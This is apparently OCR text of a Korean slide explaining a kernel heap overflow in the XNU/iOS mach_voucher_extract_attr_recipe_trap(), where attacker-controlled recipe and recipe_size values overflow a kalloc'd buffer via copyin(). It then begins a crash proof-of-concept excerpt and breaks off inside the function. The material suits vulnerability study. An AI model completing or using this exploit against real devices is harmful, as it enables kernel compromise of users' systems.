
mach_voucher_extract_attr_recipe_trap()을 호출할 때 넘기는 인자인
mach_voucher_extract_attr_recipe_args 구조체 내
mach_voucher_attr_raw_recipe_t recipe와, user_addr_t recipe_size
값을 임의 조작이 가능하다. 따라서, 함수 내부에서 void*
kalloc(vm_size_t size);으로 할당한 커널의 힙 영역에 int
copyin(const void *uaddr, void *kaddr, size_t len);함수로 복사하며
이 때, 조작된 args->recipe_size를 가지고 있기 때문에 오버플로우가
발생한다.
특히, args->recipe도 조작할 수 있기 때문에 오버플로우시 임의 데이
터를 작성할 수 있다.
Crash PoC Trigger code:
/* ---- FROM exp.m ---- */
uint64_t roundup(uint64_t val, uint64_t pagesize) {
val += pagesize - 1;
val &= ~(pagesize - 1);
return val;
}
void heap_overflow(uint64_t kalloc_size, uint64_t overflow_length,
uint8_t* overflow_data, mach_port_t* voucher_port) {
int pagesize = getpagesize();